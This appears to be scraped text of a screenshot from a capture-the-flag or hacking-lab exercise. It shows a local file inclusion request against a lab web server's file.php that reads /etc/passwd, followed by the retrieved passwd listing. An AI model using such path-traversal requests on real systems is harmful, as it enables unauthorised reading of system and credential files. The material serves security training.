 view-source:http://10.0.2.8/php-scripts/file.php?6=/etc/passwd
AFI-CIBER cosas-ciber ExcelMaquinas HackTheBox HackTricks CrackStation GTFOBins
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 cromiphi:x:1000:1000:cromiphi,,,:/home/cromiphi:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27